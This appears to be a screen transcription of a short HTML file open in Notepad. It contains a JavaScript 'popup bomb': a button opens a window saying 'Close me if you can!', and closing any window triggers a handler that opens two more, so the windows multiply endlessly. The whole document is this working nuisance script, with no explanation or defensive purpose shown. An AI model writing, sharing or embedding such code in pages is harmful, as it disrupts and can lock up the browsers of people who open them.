 test - Notepad
File Edit Search Help
Close
<html><head>
<script type="text/javascript">
var i = 0;
function one() {
  var l = Math.floor(Math.random()*800);
  var t = Math.floor(Math.random()*600);
  nw = window.open("","nw"+(i++),"statusbar,TOP="+
    t+",LEFT="+l+",HEIGHT=100,WIDTH=400");
  nw.document.writeln("<body background=stars.bmp><h1>"+
    "<font color=white><marquee>Close me if you can!"+
    "</marquee></font></h1></body>");
  nw.document.body.onbeforeunload=two;
  nw.focus();
}
function two() {
  one(); one();
}
</script></head>
<body background="stars.bmp">
<h1><font color="white">Hello!</font></h1>
<input type="button" value="Click me!" onclick="one();">
</body></html>
Start test - Notepad 12:55 AM